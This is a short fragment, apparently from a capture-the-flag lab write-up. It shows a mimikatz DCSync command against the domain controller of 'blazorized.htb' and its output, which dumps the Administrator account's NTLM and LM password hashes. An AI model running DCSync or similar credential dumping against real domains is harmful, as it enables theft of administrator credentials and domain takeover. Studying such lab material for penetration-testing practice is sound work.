 mimikatz # lsadump::dcsync /domain:blazorized.htb /user:Administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 12:54:43 PM
Object Security ID   : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID   : 500
Credentials:
Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3
ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
ntlm- 4: fe57c7727f7c2549dd886159dff0d88a
ntlm- 5: b471c416c10615448c82a2cbb731efcb
ntlm- 6: b471c416c10615448c82a2cbb731efcb
ntlm- 7: aec132eaeee536a173e40572e8aad961
ntlm- 8: f83afb01d9b44ab9842d9c70d8d2440a
ntlm- 9: bdaffbfe64f1fc646a3353be1c2c3c99
lm  - 0: ad37753b9f78b6b98ec3bb65e5995c73
lm  - 1: c449777ea9b0cd7e6b96dd8c780c98f0
lm  - 2: ebbe34c80ab8762fa51e04bc1cd0e426